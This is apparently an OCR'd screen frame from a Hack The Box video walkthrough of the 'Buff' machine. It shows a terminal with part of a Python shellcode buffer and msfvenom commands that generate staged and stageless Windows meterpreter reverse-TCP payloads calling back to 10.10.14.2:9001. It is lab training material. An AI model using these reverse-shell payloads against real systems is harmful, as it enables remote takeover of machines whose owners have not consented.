 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17 18:16
root@gibson
File Edit View Search Terminal Help
buf += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += b"\x6b\x00\xff\xd5\x6a\x0a\x68\x0a\x0a\x0e\x02\x68\x02"
buf += b"\x00\x23\x29\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += b"\x53\xff\xd5"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=9001 -f python -o staged
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of python file: 1735 bytes
Saved as: staged
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows_meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=9001 -f python -o stageless
Error: invalid payload: windows_meterpreter/reverse_tcp
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ msfvenom -a x86 -p windows/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=9001 -f python -o stageless
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 175174 bytes
Final size of python file: 848932 bytes
Saved as: stageless
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$
[0] 0:openvpn 1:python 2:bash*Z 3:nc- 4:bash "parrot" 18:16 17-Nov-20